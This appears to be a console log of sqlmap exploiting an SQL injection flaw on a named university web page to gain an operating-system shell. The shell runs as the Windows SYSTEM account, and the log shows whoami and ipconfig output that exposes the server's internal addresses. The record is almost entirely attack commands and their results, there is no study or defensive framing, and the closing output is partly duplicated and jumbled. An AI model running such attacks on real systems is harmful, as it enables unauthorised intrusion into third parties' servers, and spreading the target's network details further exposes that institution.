 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://marx.ustb.edu.cn/DoctorateTutor.aspx?id=9 --os-shell
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:12:30] [INFO] the SQL query used returns 1 entries
[14:12:31] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[14:13:34] [INFO] the SQL query used returns 17 entries
[14:13:35] [INFO] retrieved:
[14:13:35] [INFO] retrieved: Windows IP 配置
[14:13:35] [INFO] retrieved:
[14:13:35] [INFO] retrieved:
[14:13:35] [INFO] retrieved: 以太网适配器 以太网:
[14:13:35] [INFO] retrieved:
[14:13:36] [INFO] retrieved: 连接特定的 DNS 后缀 . . . . . . . : ustb.edu.cn
[14:13:36] [INFO] retrieved: IPv6 地址 . . . . . . . . . . . . : 2001:da8:20...
[14:13:36] [INFO] retrieved: 本地链接 IPv6 地址. . . . . . . . : fe80::dc3f:542c...
[14:13:36] [INFO] retrieved: IPv4 地址 . . . . . . . . . . . . : 222.28.65.254
[14:13:36] [INFO] retrieved: 子网掩码 . . . . . . . . . . . . : 255.255.255.0
[14:13:36] [INFO] retrieved: 默认网关. . . . . . . . . . . . . : fe80::3ee5:a6...
[14:13:37] [INFO] retrieved: 222.28.65.1
[14:13:37] [INFO] retrieved:
[14:13:37] [INFO] retrieved: 隧道适配器 本地连接* 12:
[14:13:37] [INFO] retrieved:
[14:13:38] [INFO] retrieved: 连接特定的 DNS 后缀 . . . . . . . :
command standard output:
---
[14:13:36] [INFO] retrieved: 默认网关. . . . . . . . . . . . . : fe80::3ee5:a6...
[14:13:37] [INFO] retrieved: 隧道适配器 本地连接* 12:
连接特定的 DNS 后缀 . . . . . . . : ustb.edu.cn
IPv6 地址 . . . . . . . . . . . . : 2001:da8:208:17c:dc3f:542c:70f8:f196
本地链接 IPv6 地址. . . . . . . . : fe80::dc3f:542c:70f8:f196‡
IPv4 地址 . . . . . . . . . . . . : 222.28.65.254
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::3ee5:a6ff:feb3:a8c1‡
222.28.65.1
隧道适配器 本地连接* 12: